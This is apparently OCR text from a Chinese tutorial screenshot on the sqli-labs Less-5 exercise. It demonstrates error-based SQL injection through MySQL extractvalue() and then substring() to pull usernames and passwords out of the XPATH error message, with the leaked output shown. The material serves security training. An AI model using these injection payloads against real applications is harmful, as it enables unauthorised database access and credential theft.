 利用extractValue()报错注入
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(username,'~',password)
from users))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,conca
默认只能返回32
个字符串
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
使用函数substring解决只能返回32个字符串问题
?id=100' and 1=extractvalue(1,concat(0x7e,(select
substring(group_concat(username,'~',password),25,30) from users))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,conca
从第25个字符往后再
显示30个字符
Welcome Dhakkan
XPATH syntax error: '~l-you,Dummy~p@ssword,secure~cr'